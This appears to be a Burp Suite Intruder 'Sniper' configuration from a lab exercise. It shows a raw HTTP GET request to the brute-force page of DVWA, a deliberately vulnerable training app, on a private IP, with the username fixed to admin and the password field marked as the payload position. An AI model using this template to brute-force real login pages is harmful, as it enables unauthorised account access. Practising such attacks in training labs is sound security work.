 Attack type: Sniper
1 GET /DVWA-master/vulnerabilities/brute/?username=admin&password=§33333§&Login=Login HTTP/1.1
2 Host: 192.168.153.139
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0) Gecko/20100101 Firefox/136.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://192.168.153.139/DVWA-master/vulnerabilities/brute/
9 Cookie: security=low; PHPSESSID=9hiuct6t4njscso7vbkm4jonlo
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13